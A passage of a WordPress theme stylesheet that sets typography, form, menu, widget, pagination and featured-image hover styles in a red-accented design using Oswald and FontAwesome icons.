	font-size:1em;
	border-radius: 5px;
	padding: 18px 20px;
	margin: 30px 0;
	border: 1px solid #ddd;
	line-height: 19px;
	white-space: pre-wrap;
	word-wrap: break-word;
	overflow-x: auto;
	overflow-y: hidden;
}
code{
	padding: 2px 4px;
	font-size: 90%;
	color: #c7254e;
	background-color: #f9f2f4;
	border-radius: 4px;	
}
code, kbd, tt, var {
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}
ul, ol {
	margin: 0 0 1.5em 3em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
figure {
	margin: 0;
}
table {
	margin: 0 0 1.5em;
	width: 100%;
}
th {
	font-weight: bold;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
	*vertical-align: middle; /* Improves appearance and consistency in IE6/IE7 */
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background:#ffffff;
	color:#e91b23;
	font-size: 14px;
	padding: 7px 10px;
	border:1px solid #e91b23;
	outline:none;
	
	-webkit-transition: all 0.25s;
	   -moz-transition: all 0.25s;
			transition: all 0.25s;	
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background:#e91b23;
	color:#ffffff;
	border:1px solid #e91b23;
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	background:#FFFFFF;
	color:#e91b23;
	border:1px solid #e91b23;
}
input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}


select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
	font-weight:300;
	border:1px solid #cccccc;
	padding:5px;
	color: #2e3944;
	
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
			
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;			
	}

textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
	border:1px solid;
	border-color:rgba(233,27,35,0.8);
	outline:0;
	outline:thin dotted \9;
	
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(233,27,35,0.6);
	   -moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(233,27,35,0.6);
			box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(233,27,35,0.6);
	}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 98%;
}

/*--------------------------------------------------------------
5.0 Header
--------------------------------------------------------------*/

.site-header {
	}
.header-top-bar{
	min-height:35px;
	border-bottom: 1px solid #eee;
	}
.header-inner{
	}
.site-branding {
	padding:5px 0;
	}
.site-title {
	margin: 0;
	font-size: 2.5em;
	font-family: 'Oswald', sans-serif;
	line-height: 1;
	}
.site-title a {
	color: #e91b23;
	text-decoration: none;
	}
.site-description {
	color: #999;
	font-size: 0.9em;
	font-family: 'Oswald', sans-serif;
	letter-spacing: 1px;
	margin: 0.5em 0 0 0;	
	}


/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/

/*Breadcrumbs*/

.breadcrumbs-wrapper{
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
	background: #fcfcfc;
	padding:10px;
	text-align: right;
	font-size: 0.8em;
}
.breadcrumbs-wrapper .breadcrumbs .home-bread:before{
	font-family:FontAwesome;
	content:"\f015";
	padding-right:3px;
}
.breadcrumbs-wrapper .breadcrumbs span{
	padding:0 5px;	
	color: #D6D6D6;
}

/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
	color: #e91b23;
	text-decoration:none;
}
a:hover,
a:focus,
a:active {
	color: #000000;
}


/*  social links
/* ------------------------------------ */
.social-links { 
	float: right; 
	position: relative; 
	margin:0;
}
.social-links li {
	border-left: 1px solid #eee;
	display: inline-block; 
	line-height: 16px; 
}
.social-links li:last-child {
	border-right: 1px solid #eee;
}
.social-links li a { 
	font-size: 13px;
	color: #000000;
	display: block;
	line-height: 35px;
	padding: 0 11px;
	display: block;
	text-decoration: none;

	-webkit-transition: all 0.2s ease-in-out;
	   -moz-transition: all 0.2s ease-in-out;
		-ms-transition: all 0.2s ease-in-out;
		 -o-transition: all 0.2s ease-in-out;
			transition: all 0.2s ease-in-out;
}
.social-links li a i{
	width:13px;
	text-align:center;
}
.social-links .social-tooltip { 
	position: relative; 
	z-index: 98; 
}
.social-links .social-tooltip:hover { 
	color: #e91b23; 
	text-decoration: none; 
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.header-navigation{
	
}

.sf-menu ul {
	margin: 0;
	padding: 0;
	list-style: none;
	}
.sf-menu li ul {
	top: -999em;
	position: absolute;
	z-index: 99999;
	}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	top: 40px;
	}
.sf-menu li:hover li ul,
.sf-menu li.sfHover li ul {
	top: -999em;
	}
.sf-menu li li:hover ul,
.sf-menu li li.sfHover ul {
	top: 0;
	left: 170px;
	}
.sf-menu li li:hover li ul,
.sf-menu li li.sfHover li ul {
	top: -999em;
	}
.sf-menu li li li:hover ul,
.sf-menu li li li.sfHover ul {
	top: 0;
	left: 170px;
	}
.sf-menu li {
	border-right:1px solid #eeeeee;
	float: left;
	position: relative;
	visibility:	inherit;
	}
.sf-menu li:first-child{
	border-left:1px solid #eeeeee;
	}
.sf-menu li li{
	margin-bottom:0;
	}
.sf-menu li li:first-child{
	border-left:none;
	}
.sf-menu li a {
	float: left;
	display: block;
	}
.sf-menu li:hover li a,
.sf-menu li.sfHover li a {
	width: 130px;
	}

.main-navigation{
	float:right;
	}
.main-navigation .sf-menu  {
	background: transparent;
	}
	}
.main-navigation .sf-menu  > ul > li:last-child:after {
	display: none;
	}
.main-navigation .sf-menu  > ul > li:hover:after,
.main-navigation .sf-menu  > ul > li.sfHover:after,
.main-navigation .sf-menu  > ul > li.current_page_item:after,
.main-navigation .sf-menu > ul > li.current-menu-item:after {
	}
.main-navigation .sf-menu  li a {
	padding: 16px 20px;
	color: #000000;
	font-size: 1em;
	font-weight: 300;
	text-decoration: none;
	line-height: 50px;
	}
.main-navigation .sf-menu  li:hover ul,
.main-navigation .sf-menu  li.sfHover ul {
	top: 82px;
	right:0;
	background:#FFFFFF;
	border-top:1px solid #e91b23;
	border-bottom:1px solid #e91b23;
	
	-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
	   -moz-box-shadow: 0 6px 12px rgba(0,0,0,.175);
			box-shadow: 0 6px 12px rgba(0,0,0,.175);
	}
.main-navigation .sf-menu  li li:hover ul,
.main-navigation .sf-menu  li li.sfHover ul {
	top: 0;
	border-top:none;
	}
.main-navigation .sf-menu  li li a:hover,
.main-navigation .sf-menu  li li.sfHover > a,
.main-navigation .sf-menu  li li.current_page_item > a,
.main-navigation .sf-menu  li li.current-menu-item > a,
.main-navigation .sf-menu  li li.current-menu-parent > a,
.main-navigation .sf-menu  li li.current-page-parent > a,
.main-navigation .sf-menu  li li.current-page-ancestor > a,
.main-navigation .sf-menu  li li.current_page_ancestor > a, 
.main-navigation .sf-menu  li li.current-menu-ancestor > a{
	color: #FFF!important;
	background:#e91b23;
	}
.main-navigation .sf-menu  li li {
	border-bottom: 1px solid #f1f1f1;
	}
.main-navigation .sf-menu  li li:last-child {
	border-bottom: none
	}
.main-navigation .sf-menu  li li a {
	color: #FFF;
	}
.main-navigation .sf-menu  li a:hover,
.main-navigation .sf-menu  li.sfHover > a,
.main-navigation .sf-menu  li.current_page_item > a,
.main-navigation .sf-menu  li.current-menu-item > a,
.main-navigation .sf-menu  li.current-menu-parent > a,
.main-navigation .sf-menu  li.current-page-parent > a,
.main-navigation .sf-menu  li.current-page-ancestor > a,
.main-navigation .sf-menu  li.current_page_ancestor > a,
.main-navigation .sf-menu  li.current-menu-ancestor > a {
	color: #FFF;
	background: #e91b23;
	}
.main-navigation .sf-menu  li:hover li a,
.main-navigation .sf-menu  li.sfHover li a {
	margin: 0;
	padding: 8px 20px;
	font-size: 0.8em;
	text-transform: none;
	line-height: normal;
	color: #2e3944;
	border-bottom: none;
	}
.main-navigation .sf-menu  li:hover li a:hover,
.main-navigation .sf-menu  li.sfHover li a:hover{
	background: #e91b23;
	border-bottom: none;
	color:#FFF;
	}

@media only screen and (max-width: 60em) {
.main-navigation .sf-menu  > .sf-menu {
		position: relative;
		text-align: left;
		}
.main-navigation .sf-menu  > .sf-menu > ul {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		max-height: 0;
		max-width: 16em;
		overflow: hidden;
		}
.main-navigation .sf-menu :target > .sf-menu > ul {
		max-height: 400px;
		overflow:visible;
		}
.main-navigation .sf-menu  > .sf-menu > ul > li {
		float: none;
		display: block;
		}
.main-navigation .sf-menu  > .sf-menu > ul > li:after {
		display: none;
		}
.main-navigation .sf-menu  li a {
		float: none;
		display: block;
		color: #000000;
		}
.sf-menu li{
		margin-bottom:0;
	}
	}


/*Wp Pagination*/
.nav-links {
	line-height: 34px;
	text-align: center; 
}
.wp-pagenavi a, .wp-pagenavi span{
	font-size: 0.9em;
	text-decoration: none;
    border:none!important;
	padding: 5px 10px!important;
	margin: 2px;
	background: #FFFFFF!important;
	color: #e91b23!important;
	
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
			border-radius: 3px;
			
	-webkit-box-shadow: 0 2px 2px rgba(0,0,0,.175);
	   -moz-box-shadow: 0 2px 2px rgba(0,0,0,.175);
			box-shadow: 0 2px 2px rgba(0,0,0,.175);	
}
.wp-pagenavi a:hover, .wp-pagenavi span.current {
	border:none!important;
	background: #e91b23!important;
	color: #FFFFFF!important;
}

/*Page and Post Navigation*/
.site-main .comment-navigation,
.site-main .paging-navigation,
{
}
.post-navigation .nav-previous {
	float: left;
	text-align:left;
	width: 50%;
}

.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

.site-main .post-navigation {
	padding:0 20px;
	overflow: hidden;
	margin: 0 0 1.5em;
	
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.175);
	   -moz-box-shadow: 0 1px 2px rgba(0,0,0,.175);
			box-shadow: 0 1px 2px rgba(0,0,0,.175);	
}
.post-navigation .nav-previous .meta-nav {
	font-size: 30px;
	margin-left: -24px;
	padding-right: 4px;
	line-height: 30px;
	vertical-align: middle;
}

.post-navigation .nav-previous a {
	font-size: 18px;
	position:relative;
	display: block;
	padding: 15px 30px;
	min-height: 73px;
	color: #333333;
}
.post-navigation .nav-previous a:after{
	content:"\f100";
	font-family:FontAwesome;
	position: absolute;
	margin-top: 14px;
	font-size: 30px;
	line-height: normal;
	left: 0;	
	top: 0;
	
}
.post-navigation .nav-previous a:hover {
	color:#e91b23;
}


.post-navigation .nav-next .meta-nav {
	font-size: 30px;
	margin-right:-24px;
	padding-left: 4px;
	line-height: 30px;
	vertical-align: middle;
}

.post-navigation .nav-next a{
	font-size: 18px;
	position:relative;
	display: block;
	padding: 15px 30px;
	min-height: 73px;
	color: #333333;
}
.post-navigation .nav-next a:after{
	content:"\f101";
	font-family:FontAwesome;
	position: absolute;
	margin-top: 14px;
	font-size: 30px;
	line-height: normal;
	right: 0;	
	top: 0;
}
.post-navigation .nav-next a:hover {
	color:#e91b23;
}

#reply-title {
	background: #000;
	color: #fff;
	position: relative;
	text-transform:uppercase;
	padding: 5px 5px 5px 55px;
	
	-webkit-border-top-left-radius: 18px;
	   -moz-border-top-left-radius: 18px;
			border-top-left-radius: 18px;
	
	-webkit-border-bottom-left-radius: 20px;
	   -moz-border-bottom-left-radius: 20px;
			border-bottom-left-radius: 20px;
}
#reply-title:before{
	content: "\f040";
	font-family: FontAwesome;
	position: absolute;
	background: #e91b23;
	padding: 5px 9px;
	border-radius: 50%;
	border: 4px solid #fff;
	left: 0;
	top: 0;
	margin-left: -2px;
	margin-top: -5px;
}

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.post-navigation .screen-reader-text {
	font-size: 1.1em;
	padding: 10px 0;
	text-transform: uppercase;
	border-bottom: 1px solid #eeeeee;
	margin: 0 0 10px 0;
}

.post-navigation .screen-reader-text span {
	display: inline-block;
}
.post-navigation .screen-reader-text span:before {
	content: "\f141";
	font-family: FontAwesome;
	padding: 0 5px 0 0;
	color: #e91b23;
}
.post-navigation .screen-reader-text span:after {
	content: "\f141";
	font-family: FontAwesome;
	padding: 0 0 0 5px;
	color: #e91b23;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
}

.paging-navigation .screen-reader-text{
	display:none;	
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: '';
	display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}


/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
#secondary{
	font-size:0.9em;	
}
.widget {
	background:#ffffff;
	padding: 19px;
	margin: 0 0 1.5em;

	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.175);
	   -moz-box-shadow: 0 1px 2px rgba(0,0,0,.175);
			box-shadow: 0 1px 2px rgba(0,0,0,.175);	
}
.widget-title {
	font-family: 'Oswald', sans-serif;
	font-size: 1.1em;
	text-transform:uppercase;
	border-bottom: 1px solid #eee;
	padding-bottom: 10px;
	margin:0 0 10px 0;
}
.widget-title span{
	color: #000000;
	display: inline-block;
}
.widget-title span:before{
	content:"\f141";
	font-family:FontAwesome;
	padding:0 5px 0 0;
	color:#e91b23;
}
.widget-title span:after{
	content:"\f141";
	font-family:FontAwesome;
	padding:0 0 0 5px;
	color:#e91b23;
}
.widget ul {
	margin: 0 0 0px;
	padding: 0;
	list-style: none;
}

.widget li{
	list-style:square;
	margin: 0 0 0.5em 1.7em;
	color:#e91b23;
	
	-webkit-transition: all 0.25s;
	   -moz-transition: all 0.25s;
			transition: all 0.25s;	
}

.widget li:hover{
	padding-left:5px;
}	

/*Sideabr Widget Link Color*/
#secondary .widget a{
	color:#000;
}

#secondary .widget a:hover{
	color:#e91b23;
}


/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
	outline:none;
}

/* Search widget */



/*Calender Widget*/
#wp-calendar th, #wp-calendar td{
	text-align:center;	
}

#wp-calendar caption{
	font-weight:300;
	padding-bottom:5px;
	text-align:center;	
}

#wp-calendar thead tr {
	background: #f8f8f8;
}

/*Tag Cloud*/
#secondary .widget .tagcloud > a {
	display: inline-block;
	padding: 6px 10px;
	font-size: 13px!important;
	line-height: 13px;
	margin: 0 8px 8px 0;
	background: #FFFFFF;
	color:#e91b23;
	border:1px solid #e91b23;
}

#secondary .widget .tagcloud > a:hover {
	background:#e91b23;
	color:#FFFFFF!important;
}

/* Widget Tabs */
.widget_modernwpthemes_tabs .widget-tab-nav {
	margin: 0;
	border-bottom: 1px solid #e91b23;
	*zoom: 1;
	}
.widget_modernwpthemes_tabs .widget-tab-nav li {
	float: left;
	width: 33.3%;
	padding: 0;
	text-align: center;
	border: none;
	list-style:none;
	margin:0;
	overflow: hidden;	
	}
.widget_modernwpthemes_tabs .widget-tab-nav li a {
	display: block;
	padding: 5px 15px;
	font-size:1em;
	font-family: 'Oswald', sans-serif;
	line-height: 30px;
	}
.widget_modernwpthemes_tabs .widget-tab-nav li a:hover,
.widget_modernwpthemes_tabs .widget-tab-nav li a:focus {
	color: #e91b23;
	text-decoration: none;
	}
.widget_modernwpthemes_tabs .widget-tab-nav li.active a {
	background:#e91b23;
	color: #FFFFFF!important;
	}
.widget_modernwpthemes_tabs .widget-tab-nav li.active a:hover {
	color: #FFF;
	}
.widget_modernwpthemes_tabs .widget-tab-content {
	border-left: 1px solid #eee;
	border-right: 1px solid #eee;
	border-bottom: 1px solid #eee;
}	
.widget_modernwpthemes_tabs .widget-tab-content .tab-pane {
	margin: 0;
	display: none;
	}
.widget_modernwpthemes_tabs .widget-tab-content .active {
	display: block;
	}
.widget_modernwpthemes_tabs .widget-tab-content .tab-pane ul {
	margin: 0;
	}
.widget_modernwpthemes_tabs .widget-tab-content .tab-pane li {
	margin: 0;
	padding: 10px;
	list-style:none;
	}
.widget_modernwpthemes_tabs .widget-entry-thumbnail {
	float: left;
	
	-webkit-border-radius:100px;
			border-radius:100px;
	}
.widget_modernwpthemes_tabs .widget-entry-thumbnail img {
	width: 80px;
	height: 80px;
	
	-webkit-border-radius:3px;
			border-radius:3px;
	
	}
.widget_modernwpthemes_tabs .widget-entry-summary {
	border-bottom: 1px solid #eeeeee;	
	margin: 3px 0 0 90px;
	min-height: 76px;
	}
.widget_modernwpthemes_tabs .widget-entry-content span,
.widget_modernwpthemes_tabs .widget-entry-summary span {
	color: #999;
	font-size: .9em;
	}
.widget_modernwpthemes_tabs .widget-entry-content h4,
.widget_modernwpthemes_tabs .widget-entry-summary h4 {
	margin: 0;
	font-size: 1.1em;
	line-height: 1.2;
	}
.widget_modernwpthemes_tabs .widget-entry-content h4 a,
.widget_modernwpthemes_tabs .widget-entry-summary h4 a {
	color:#e91b23;
	}
.widget_modernwpthemes_tabs .widget-entry-content h4 a:hover,
.widget_modernwpthemes_tabs .widget-entry-summary h4 a:hover {
	text-decoration: none;
	}
.widget_modernwpthemes_tabs #widget-tab-tags {
	padding: 10px;
	line-height: 1.4;
	}
.widget_modernwpthemes_tabs #widget-tab-tags a {
	color: #2e3944;
	text-decoration: none;
	}
.widget_modernwpthemes_tabs #widget-tab-tags a:hover {
	color: #e91b23;
	}


/* Widget Social Icons */
.widget_modernwpthemes_social_icons li {
	float: left;
	margin: 15px 10px 0 0;
	padding: 0;
	text-align: center;
	border: none;
	list-style:none;
	}
.widget_modernwpthemes_social_icons li:hover {
	padding-left: 0px;
	}	
.widget_modernwpthemes_social_icons li a {
	display: block;
	}
.widget_modernwpthemes_social_icons li a [class^="fa-"]:before {
	width: 40px;
	margin: 0;
	color: #e91b23;
	font-size: 20px;
	line-height: 40px;
	background: #ffffff;

	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
			border-radius: 3px;
	
	-webkit-transition: all 0.5s ease-in-out;
	   -moz-transition: all 0.5s ease-in-out;
		 -o-transition: all 0.5s ease-in-out;
			transition: all 0.5s ease-in-out;
	
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.175);
	   -moz-box-shadow: 0 1px 2px rgba(0,0,0,.175);
			box-shadow: 0 1px 2px rgba(0,0,0,.175);	
}
.footer-inner .widget_modernwpthemes_social_icons li a [class^="fa-"]:before {
	width: 30px;
	margin: 0;
	font-size: 15px;
	line-height: 30px;
	background: #ffffff;
	
	-webkit-transition: all 0.5s ease-in-out;
	   -moz-transition: all 0.5s ease-in-out;
		 -o-transition: all 0.5s ease-in-out;
			transition: all 0.5s ease-in-out;
	
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.175);
	   -moz-box-shadow: 0 1px 2px rgba(0,0,0,.175);
			box-shadow: 0 1px 2px rgba(0,0,0,.175);	
	}
	
.widget_modernwpthemes_social_icons li a:hover [class^="fa-"]:before {
	background: #e91b23;
	color:#FFF;
	}
/*Widget Social Icon Hover*/
 [class^="fa-"]:before, [class*=" fa-"]:before {
	font-family: "FontAwesome";
	font-style: normal;
	font-weight:300;
	speak: none;
 
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	}
 
.fa-youtube:before { content: "\f167"; } /* '' */
.fa-tags:before { content: "\f02c"; } /* '' */
.fa-chat:before { content: "\e813"; } /* '' */
.fa-chevron-left:before { content: "\f053"; } /* '' */
.fa-chevron-right:before { content: "\f054"; } /* '' */
.fa-twitter:before { content: "\f099"; } /* '' */
.fa-facebook:before { content: "\f09a"; } /* '' */
.fa-gplus:before { content: "\f0d5"; } /* '' */
.fa-pinterest:before { content: "\f0d2"; } /* '' */
.fa-tumblr:before { content: "\f173"; } /* '' */
.fa-linkedin:before { content: "\f0e1"; } /* '' */
.fa-dribbble:before { content: "\f17d"; } /* '' */
.fa-spotify:before { content: "\e80e"; } /* '' */
.fa-instagram:before { content: "\f16d"; } /* '' */
.fa-skype:before { content: "\e80d"; } /* '' */
.fa-folder-open:before { content: "\f07c"; } /* '' */

.widget_modernwpthemes_social_icons li.widget-si-twitter a:hover [class^="fa-"]:before{
	background:#00c3f8;
	}
.widget_modernwpthemes_social_icons li.widget-si-facebook a:hover [class^="fa-"]:before{
	background:#3b5998;
	}
.widget_modernwpthemes_social_icons li.widget-si-linkedin a:hover [class^="fa-"]:before{
	background:#0073b2;
	}
.widget_modernwpthemes_social_icons li.widget-si-gplus a:hover [class^="fa-"]:before{
	background:#da2713;
	}
.widget_modernwpthemes_social_icons li.widget-si-pinterest a:hover [class^="fa-"]:before{
	background:#cc2027;
	}
.widget_modernwpthemes_social_icons li.widget-si-youtube a:hover [class^="fa-"]:before{
	background:#c8302d;
	}
.widget_modernwpthemes_social_icons li.widget-si-vimeo a:hover [class^="fa-"]:before{
	background:#1bb6ec;
	}
.widget_modernwpthemes_social_icons li.widget-si-flickr a:hover [class^="fa-"]:before{
	background:#d70068;
	}
.widget_modernwpthemes_social_icons li.widget-si-dribbble a:hover [class^="fa-"]:before{
	background:#f46899;
	}
.widget_modernwpthemes_social_icons li.widget-si-tumblr a:hover [class^="fa-"]:before{
	background:#304d6b;
	}
.widget_modernwpthemes_social_icons li.widget-si-instagram a:hover [class^="fa-"]:before{
	background:#437198;
	}
.widget_modernwpthemes_social_icons li.widget-si-lastfm a:hover [class^="fa-"]:before{
	background:#e31b23;
	}
.widget_modernwpthemes_social_icons li.widget-si-soundcloud a:hover [class^="fa-"]:before{
	background:#ff6900;
	}


/* Widget Flickr */
.widget_modernwpthemes_flickr_stream .widget-flickr-stream {
	margin: 0 -6px;
	}
.widget_modernwpthemes_flickr_stream .flickr_badge_image {
	float: left;
	width: 60px;
	display: block;
	margin: 15px 6px 0 6px;
	border: 3px solid #e5e5e5;
	}
.widget_modernwpthemes_flickr_stream .flickr_badge_image:hover {
	border: 3px solid #e91b23;
	}
.widget_modernwpthemes_flickr_stream .flickr_badge_image img {
	display: block;
	}


/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/

.site{
}

.site-content{
	padding: 40px 0;
}

.page-header {
	padding-bottom: 0px;
	margin: 0px 0 20px;
}

.page-title {
	font-size:1em;
	text-transform: uppercase;
	display:inline-block;
	padding-bottom: 10px;
	margin: 0 0 0px 0;
	color: #000000;
}
.page-title:before {
	content: "\f141";
	font-family: FontAwesome;
	padding: 0 5px 0 0;
	color: #e91b23;
}
.page-title:after {
	content: "\f141";
	font-family: FontAwesome;
	padding: 0 0 0 5px;
	color: #e91b23;
}
.entry-title{
	font-family: 'Oswald', sans-serif;
	margin: 0 0px 3px 0;
	font-size: 2em;
	line-height: 1.2;	
}

.entry-title a{
	color:#000000;
}

.entry-title a:hover{
	color:#e91b23;
}

.entry-header{
	margin: 0 0 20px;
}

.entry-header .entry-meta{
	font-family: 'Oswald', sans-serif;
	font-size:0.8em;
}

.entry-header a{
	color:#000000;	
}
.entry-header a:hover{
	color:#e91b23;		
}

.entry-header .posted-on{
	margin-right:10px;
}

.entry-header .posted-on:before{
	content:"\f073";
	font-family:FontAwesome;
	padding-right: 3px;
	color:#e91b23;
}

.entry-header .posted-on:after{
	content:"|";
	padding-left:10px;
	color:#e91b23;
}

.entry-header .byline:before{
	content:"\f007";
	font-family:FontAwesome;
	padding-right: 3px;
	color:#e91b23;
}

.featured-img{
	width: 100%;
	overflow:hidden;
	position:relative;
	margin: 0 0px 0em 0;
}

.featured-img img{
	float: left;
}



/*For Featured Image*/

/*Post format standard image hover effect*/
.format-standard .featured-img a:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 0%;
	opacity:0.8;
	bottom:0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
	
}
.format-standard .featured-img a:hover:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	opacity:0.8;
	bottom:0%;
}
.format-standard .featured-img a:before{
	content: "\f08d";
	font-family: FontAwesome;
	background:#FFFFFF;
	padding:3px 10px;
	position: absolute;
	z-index: -1;
	left: 50%;
	top: 0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
}
.format-standard .featured-img a:hover:before{
	content: "\f08d";
	font-family: FontAwesome;
	position: absolute;
	z-index: 1;
	color: #e91b23;
	left: 50%;
	top: 50%;
	
	-webkit-border-radius:5px;
	   -moz-border-radius:5px;
			border-radius:5px;
}

/*Post format aside image hover effect*/
.format-aside .featured-img a:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 0%;
	opacity:0.8;
	bottom:0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
}
.format-aside .featured-img a:hover:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	opacity:0.8;
	bottom:0%;
}
.format-aside .featured-img a:before{
	content: "\f15c";
	font-family: FontAwesome;
	background:#ffffff;
	padding:6.5px 9.5px;
	line-height: normal;
	position: absolute;
	z-index: -1;
	left: 50%;
	top: 0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
}
.format-aside .featured-img a:hover:before{
	content: "\f15c";
	font-family: FontAwesome;
	position: absolute;
	z-index: 1;
	color: #e91b23;
	left: 50%;
	top: 50%;
	
	-webkit-border-radius:5px;
	   -moz-border-radius:5px;
			border-radius:5px;
}

/*Post format image image hover effect*/
.format-image .featured-img a:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 0%;
	opacity:0.8;
	bottom:0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
}
.format-image .featured-img a:hover:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	opacity:0.8;
	bottom:0%;
}
.format-image .featured-img a:before{
	content: "\f03e";
	font-family: FontAwesome;
	background:#ffffff;
	padding:6.5px;
	line-height: normal;
	position: absolute;
	z-index: -1;
	color: #fff;
	left: 50%;
	top: 0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
}
.format-image .featured-img a:hover:before{
	content: "\f03e";
	font-family: FontAwesome;
	position: absolute;
	z-index: 1;
	color: #e91b23;
	left: 50%;
	top: 50%;
	
	-webkit-border-radius:5px;
	   -moz-border-radius:5px;
			border-radius:5px;
}

/*Post format video image hover effect*/
.format-video .featured-img a:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 0%;
	opacity:0.8;
	bottom:0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
}
.format-video .featured-img a:hover:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	opacity:0.8;
	bottom:0%;
}
.format-video .featured-img a:before{
	content: "\f152";
	font-family: FontAwesome;
	background:#ffffff;
	padding: 6px 6.5px;
	line-height: normal;
